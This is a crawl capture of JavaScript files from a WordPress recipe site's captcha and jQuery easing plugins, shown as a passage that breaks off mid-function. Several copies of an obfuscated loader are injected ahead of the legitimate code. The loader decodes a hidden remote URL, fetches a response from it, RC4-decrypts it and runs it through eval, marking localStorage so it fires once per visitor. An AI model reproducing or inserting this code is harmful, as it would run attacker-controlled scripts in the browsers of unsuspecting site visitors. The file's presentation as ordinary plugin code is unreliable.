

--- FILE ---
content_type: text/javascript
request_url: https://www.oliviaskitchen.net/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769568406
body_size: 4570
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var _FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);function si_captcha_refresh(img_id,form_id,securimage_url,securimage_show_url) {
   var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
   var string_length = 16;
   var prefix = '';
   for (var i=0; i<string_length; i++) {
		var rnum = Math.floor(Math.random() * chars.length);
		prefix += chars.substring(rnum,rnum+1);
   }
  document.getElementById('si_code_' + form_id).value = prefix;

  var si_image_ctf = securimage_show_url + prefix;
  if(img_id == 'si_image_side_login') {
       document.getElementById('si_image_side_login').src = si_image_ctf;
  }else{
       document.getElementById('si_image_' + form_id).src = si_image_ctf;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.oliviaskitchen.net/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3
body_size: 22689
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var _FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var 